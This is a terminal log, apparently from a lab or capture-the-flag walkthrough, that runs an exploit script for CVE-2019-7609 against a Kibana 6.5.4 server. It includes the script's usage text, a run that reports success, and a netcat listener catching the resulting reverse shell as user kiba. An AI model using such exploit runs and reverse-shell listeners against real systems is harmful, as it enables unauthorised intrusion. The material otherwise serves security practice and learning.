 ┌──(kali㉿kali)-[~/Documents/CVE-2019-7609]
└─$ ./cve-2019-7609.py
1
Usage  : ./cve-2019-7609.py TARGET_URL LHOST LPORT
TARGET_URL: URL of the server where Kibana runs
LHOST     : IP of the reverse shell listener
LPORT     : Port of the reverse shell listener
Example: ./cve-2019-7609.py http://127.0.0.1:5601 127.0.0.1 4444
┌──(kali㉿kali)-[~/Documents/CVE-2019-7609]
└─$
┌──(kali㉿kali)-[~/Documents/CVE-2019-7609]
└─$ ./cve-2019-7609.py http://10.10.210.158:5601 127.0.0.1 1234
3
[•] Kibana version identified: 6.5.4
[√] Version is vulnerable
[√] Target seems vulnerable
[√] Exploit completed
[→] Check your listener on 127.0.0.1:1234
┌──(kali㉿kali)-[~/Documents/CVE-2019-7609]
└─$
kiba@ubuntu:~$ nc -nlvp 1234
2
Listening on [0.0.0.0] (family , port 1234)
Connection from [127.0.0.1] port 1234 [tcp/*] accepted (family 2, sport 53278)
bash: cannot set terminal process group (966): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kiba@ubuntu:/home/kiba/kibana/bin$